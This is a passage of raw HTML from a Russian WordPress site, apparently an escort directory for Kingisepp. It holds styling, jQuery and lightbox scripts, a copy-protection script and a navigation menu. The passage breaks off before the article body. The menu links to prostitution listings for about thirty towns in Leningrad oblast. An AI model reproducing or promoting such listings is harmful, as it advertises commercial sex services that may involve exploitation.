li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/posts/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=184' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '184';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%A1%D0%B2%D0%B5%D1%82%D0%BB%D0%B0%D0%BD%D0%B0';
	window._zem_rp_post_tags = ['%D0%94%D0%BE%D1%81%D1%82%D0%BE%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%D1%8F', '%D0%A1%D0%B0%D0%B4%D0%BE%D0%B2%D0%B0%D1%8F', '%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B5', 'php', 'alt', 'color', 'a', 'center', 'hr', '1000', 'strong'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-184 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-184" class="post-184 post type-post status-publish format-standard has-post-thumbnail hentry category-dostoevskaya category-sadovaya category-elitnye" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">



